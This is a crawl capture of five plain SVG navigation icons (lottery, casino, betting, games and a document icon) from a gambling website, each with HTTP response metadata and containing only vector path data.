<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 32 32" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="m30.44 1.56a5.29 5.29 0 0 0 -3.77-1.56h-23.47a3.56 3.56 0 0 0 -3.2 3.73v4.8a4.27 4.27 0 0 0 4.27 4.27h1.06v13.87a5.33 5.33 0 0 0 5.34 5.33h16a5.33 5.33 0 0 0 5.33-5.33v-21.34a5.29 5.29 0 0 0 -1.56-3.77zm-26.17 9.11a2.14 2.14 0 0 1 -2.14-2.14v-4.8a1.6 1.6 0 1 1 3.2 0v6.93zm25.6 16a3.2 3.2 0 0 1 -3.2 3.2h-16a3.2 3.2 0 0 1 -3.2-3.2v-22.94a3.69 3.69 0 0 0 -.37-1.6h19.57a3.2 3.2 0 0 1 3.2 3.2z" fill="#ff2453" data-original="#000000" class=""/><path d="m14.93 8.53h7.47a1.07 1.07 0 1 0 0-2.13h-7.47a1.07 1.07 0 0 0 0 2.13z" fill="#ff2453" data-original="#000000" class=""/><path d="m25.6 12.8h-12.8a1.07 1.07 0 1 0 0 2.13h12.8a1.07 1.07 0 1 0 0-2.13z" fill="#ff2453" data-original="#000000" class=""/><path d="m25.6 18.13h-12.8a1.07 1.07 0 0 0 0 2.13h12.8a1.07 1.07 0 1 0 0-2.13z" fill="#ff2453" data-original="#000000" class=""/><path d="m19.78 23.47h-7a1.07 1.07 0 1 0 0 2.13h7a1.07 1.07 0 1 0 0-2.13z" fill="#ff2453" data-original="#000000" class=""/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-lottery-2.svg
body_size: 595
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 64 64" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="M32.949,20.618a1.751,1.751,0,0,0,0,2.475l2.122,2.122a1.75,1.75,0,0,0,2.474-2.475l-2.121-2.122A1.751,1.751,0,0,0,32.949,20.618Z" fill="#ff2453" data-original="#000000"/><path d="M63.237,24.39l-6.364-6.364a1.749,1.749,0,0,0-1.237-.512h-.242a7.907,7.907,0,0,1-7.908-7.9V9.369a1.752,1.752,0,0,0-.513-1.242L40.61,1.763a1.749,1.749,0,0,0-2.475,0L12.648,27.25H2A1.749,1.749,0,0,0,.25,29v9a1.746,1.746,0,0,0,.513,1.237l.171.172A7.852,7.852,0,0,1,3.25,45,7.975,7.975,0,0,1,.929,50.6l-.166.166A1.746,1.746,0,0,0,.25,52v9A1.749,1.749,0,0,0,2,62.75H55A1.749,1.749,0,0,0,56.75,61V52a1.75,1.75,0,0,0-.513-1.237l-.166-.166A7.975,7.975,0,0,1,53.75,45a7.855,7.855,0,0,1,2.315-5.591l.172-.172A1.75,1.75,0,0,0,56.75,38V33.353l6.487-6.488A1.749,1.749,0,0,0,63.237,24.39ZM53.25,37.29a11.32,11.32,0,0,0-3,7.71,11.5,11.5,0,0,0,3,7.709V59.25H39.75V58a1.75,1.75,0,0,0-3.5,0v1.25H3.75V52.709A11.5,11.5,0,0,0,6.75,45a11.324,11.324,0,0,0-3-7.71V30.75h32.5V32a1.75,1.75,0,0,0,3.5,0V30.75h13.5Zm3.415-8.8A1.744,1.744,0,0,0,55,27.25H51.648a1.725,1.725,0,0,0-.431-.739L38.489,13.784a1.75,1.75,0,0,0-2.475,2.474L47.005,27.25H17.6L27.352,17.5l.884.884a1.75,1.75,0,1,0,2.475-2.475l-.884-.884,9.546-9.546L44,10.1A11.409,11.409,0,0,0,54.9,21l4.624,4.625Z" fill="#ff2453" data-original="#000000"/><path d="M38,36.917a1.749,1.749,0,0,0-1.75,1.75v3a1.75,1.75,0,0,0,3.5,0v-3A1.749,1.749,0,0,0,38,36.917Z" fill="#ff2453" data-original="#000000"/><path d="M38,46.583a1.749,1.749,0,0,0-1.75,1.75v3a1.75,1.75,0,0,0,3.5,0v-3A1.749,1.749,0,0,0,38,46.583Z" fill="#ff2453" data-original="#000000"/><path d="M45,55.75A1.749,1.749,0,0,0,46.75,54V36a1.75,1.75,0,0,0-3.5,0V54A1.749,1.749,0,0,0,45,55.75Z" fill="#ff2453" data-original="#000000"/><path d="M30.752,41.135,25.1,40.313,22.569,35.19a1.75,1.75,0,0,0-3.138,0L16.9,40.313l-5.654.822a1.75,1.75,0,0,0-.97,2.985l4.092,3.988L13.4,53.739a1.75,1.75,0,0,0,2.539,1.845L21,52.926l5.056,2.658a1.751,1.751,0,0,0,2.54-1.845l-.966-5.631,4.091-3.988A1.75,1.75,0,0,0,30.752,41.135Zm-6.223,5.109a1.749,1.749,0,0,0-.5,1.548l.522,3.044L21.814,49.4a1.751,1.751,0,0,0-1.629,0l-2.732,1.437.521-3.044a1.748,1.748,0,0,0-.5-1.548l-2.21-2.155,3.055-.444a1.752,1.752,0,0,0,1.318-.957L21,39.919l1.366,2.769a1.752,1.752,0,0,0,1.318.957l3.055.444Z" fill="#ff2453" data-original="#000000"/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-casino.svg
body_size: 586
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="m437.02 74.98c-48.353-48.351-112.64-74.98-181.02-74.98s-132.667 26.629-181.02 74.98c-48.351 48.353-74.98 112.64-74.98 181.02s26.629 132.667 74.98 181.02c48.353 48.351 112.64 74.98 181.02 74.98s132.667-26.629 181.02-74.98c48.351-48.353 74.98-112.64 74.98-181.02s-26.629-132.667-74.98-181.02zm-69.591 48.378c-26.556-22.345-59.89-36.878-96.429-40.025v-52.846c49.751 3.238 96.387 22.556 133.855 55.445zm-126.429-40.025c-36.539 3.147-69.873 17.68-96.429 40.025l-37.427-37.427c37.47-32.889 84.105-52.206 133.856-55.444zm15 29.356c79.021 0 143.311 64.289 143.311 143.311s-64.29 143.31-143.311 143.31-143.31-64.289-143.31-143.31 64.289-143.311 143.31-143.311zm-111.429 275.952c26.555 22.344 59.89 36.878 96.429 40.025v52.847c-49.751-3.238-96.386-22.556-133.855-55.445zm126.429 40.025c36.539-3.147 69.873-17.68 96.429-40.024l37.427 37.426c-37.469 32.889-84.104 52.207-133.855 55.445v-52.847zm117.642-61.237c22.345-26.555 36.878-59.89 40.025-96.429h52.847c-3.238 49.75-22.555 96.386-55.445 133.855zm92.871-126.429h-52.847c-3.147-36.539-17.68-69.873-40.025-96.429l37.427-37.426c32.89 37.469 52.207 84.105 55.445 133.855zm-395.581-133.855 37.427 37.427c-22.344 26.555-36.877 59.89-40.024 96.429h-52.848c3.238-49.752 22.555-96.387 55.445-133.856zm-55.445 163.855h52.847c3.147 36.539 17.68 69.873 40.025 96.429l-37.427 37.427c-32.89-37.47-52.207-84.105-55.445-133.856z" fill="#ff2453" data-original="#000000" class=""/><path d="m256 299.271h-29.136c-8.284 0-15 6.716-15 15s6.716 15 15 15h14.136v17.469c0 8.284 6.716 15 15 15s15-6.716 15-15v-20.094c16.975-6.153 29.136-22.438 29.136-41.51 0-24.337-19.799-44.136-44.136-44.136-7.795 0-14.136-6.341-14.136-14.135s6.341-14.135 14.136-14.135h29.136c8.284 0 15-6.716 15-15s-6.716-15-15-15h-14.136v-17.469c0-8.284-6.716-15-15-15s-15 6.716-15 15v20.094c-16.975 6.153-29.136 22.438-29.136 41.51 0 24.336 19.799 44.135 44.136 44.135 7.795 0 14.136 6.341 14.136 14.135s-6.341 14.136-14.136 14.136z" fill="#ff2453" data-original="#000000" class=""/></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-betting.svg
body_size: 523
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><g><path d="m46 272h420c8.284 0 15-6.716 15-15v-242c0-8.284-6.716-15-15-15h-420c-8.284 0-15 6.716-15 15v242c0 8.284 6.716 15 15 15zm15-242h390v212h-390z" fill="#ff2453" data-original="#000000" class=""/><path d="m508.712 368.104c-25.836-32.289-73.127-37.54-105.418-11.709-14.354 11.482-24.486 19.219-32.178 24.451-10.686-28.405-38.284-48.511-70.116-48.511-25.65 0-60.212-1.184-100.145-10.42-38.961-8.941-60.606-6.829-98.11 10.084h-87.745c-8.284 0-15 6.716-15 15v150c0 8.284 6.716 15 15 15h91c8.284 0 15-6.716 15-15v-14.61c23.769-6.602 44.205-7.278 65.103-2.297 32.65 7.781 63.235 11.659 92.358 11.659 91.294 0 167.289-38.703 229.402-103.932 5.174-5.433 5.537-13.856.849-19.715zm-478.712 113.896v-120h61v120zm163.058-31.09c-23.67-5.641-46.525-5.538-72.058.509v-94.685c27.706-11.856 42.505-12.61 73.12-5.584 42.865 9.914 79.635 11.186 106.88 11.186 19.3 0 35.993 12.302 42.225 29.592-.56.027-117.225.072-117.225.072-8.284 0-15 6.716-15 15s6.716 15 15 15c0 0 116.106-.003 116.275-.008 25.461-.859 38.663-9.295 79.759-42.169 15.814-12.65 37.623-12.877 53.533-2-103.609 100.839-210.336 90.287-282.509 73.087z" fill="#ff2453" data-original="#000000" class=""/><path d="m136 90c8.284 0 15-6.716 15-15s-6.716-15-15-15h-30c-8.284 0-15 6.716-15 15v122c0 8.284 6.716 15 15 15h30c8.284 0 15-6.716 15-15s-6.716-15-15-15h-15v-92z" fill="#ff2453" data-original="#000000" class=""/><path d="m406 60h-30c-8.284 0-15 6.716-15 15s6.716 15 15 15h15v92h-15c-8.284 0-15 6.716-15 15s6.716 15 15 15h30c8.284 0 15-6.716 15-15v-122c0-8.284-6.716-15-15-15z" fill="#ff2453" data-original="#000000" class=""/><path d="m256 60c-41.456 0-75 34.533-75 76 0 41.458 33.534 76 75 76 41.456 0 75-34.533 75-76 0-41.458-33.534-76-75-76zm0 122c-24.393 0-45-21.065-45-46s20.607-46 45-46 45 21.065 45 46-20.607 46-45 46z" fill="#ff2453" data-original="#000000" class=""/></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://spinszilla.org/images/nav-games.svg
body_size: 923
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="512" height="512" x="0" y="0" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512" xml:space="preserve" class=""><g><path d="m512 135c0-74.435-60.588-135-135-135-47.416 0-89.389 24.619-113.512 62h-248.488c-8.284 0-15 6.716-15 15v420c0 8.284 6.716 15 15 15h300c8.284 0 15-6.716 15-15v-235.445c14.644 5.456 30.479 8.445 47 8.445 74.435 0 135-60.587 135-135zm-238.924 15h30.433c1.948 9.562 5.731 18.46 10.948 26.329l-21.52 21.52c-10.301-13.743-17.309-30.086-19.861-47.849zm207.848-30h-30.433c-1.948-9.562-5.731-18.46-10.948-26.329l21.52-21.52c10.301 13.743 17.309 30.086 19.861 47.849zm-103.924 60c-24.813 0-45-20.187-45-45s20.187-45 45-45 45 20.187 45 45-20.187 45-45 45zm41.33-107.542c-7.869-5.218-16.768-9-26.33-10.948v-30.434c17.763 2.552 34.106 9.56 47.849 19.861zm-56.33-10.949c-9.562 1.949-18.46 5.731-26.33 10.948l-21.52-21.52c13.744-10.301 30.087-17.309 47.85-19.861zm-47.542 32.162c-5.218 7.869-9 16.768-10.948 26.329h-30.433c2.552-17.763 9.56-34.106 19.862-47.85zm-.307 125.392 21.52-21.52c7.869 5.218 16.768 9 26.33 10.948v30.433c-17.764-2.552-34.107-9.56-47.85-19.861zm77.849-10.572c9.562-1.949 18.46-5.731 26.33-10.948l21.52 21.52c-13.743 10.301-30.086 17.309-47.849 19.861v-30.433zm47.542-32.162c5.218-7.869 9-16.768 10.948-26.329h30.433c-2.552 17.763-9.56 34.106-19.862 47.85zm-139.542 305.671h-270v-390.001h219.023c-4.552 13.512-7.023 27.974-7.023 43.001 0 44.908 22.187 85.862 58 110.822z" fill="#ff2453" data-original="#000000" class=""/><path d="m202.212 348.066c29.277 0 52.211-24.332 52.211-55.394 0-33.918-28.026-56.262-60.436-83.615-6.122-5.167-12.452-10.51-19.163-16.327-5.639-4.886-14.01-4.886-19.648 0-6.71 5.815-13.04 11.159-19.162 16.326-35.086 29.614-60.437 51.01-60.437 83.616 0 31.062 22.934 55.394 52.211 55.394 7.993 0 15.452-1.803 22.212-5.297v19.231h-15c-8.284 0-15 6.716-15 15s6.716 15 15 15h60c8.284 0 15-6.716 15-15s-6.716-15-15-15h-15v-19.231c6.76 3.494 14.219 5.297 22.212 5.297zm-74.424-30c-14.582 0-22.211-12.774-22.211-25.394 0-17.876 16.162-32.311 49.786-60.691 3.147-2.656 6.349-5.358 9.637-8.153 3.288 2.795 6.49 5.498 9.638 8.155 31.299 26.418 49.785 42.222 49.785 60.689 0 12.619-7.629 25.394-22.211 25.394-16.108 0-22.336-19.851-22.768-21.296-.021-.077-.049-.15-.07-.227-.036-.123-.074-.245-.114-.367-1.934-6.25-7.665-10.559-14.26-10.559s-12.326 4.308-14.26 10.559c-.04.122-.077.244-.114.367-.022.077-.05.149-.07.227-.432 1.446-6.66 21.296-22.768 21.296z" fill="#ff2453" data-original="#000000" class=""/><path d="m90 167v-30c0-8.284-6.716-15-15-15s-15 6.716-15 15v30c0 8.284 6.716 15 15 15s15-6.716 15-15z" fill="#ff2453" data-original="#000000" class=""/><path d="m255 392c-8.284 0-15 6.716-15 15v30c0 8.284 6.716 15 15 15s15-6.716 15-15v-30c0-8.284-6.716-15-15-15z" fill="#ff2453" data-original="#000000" class=""/></g></svg>
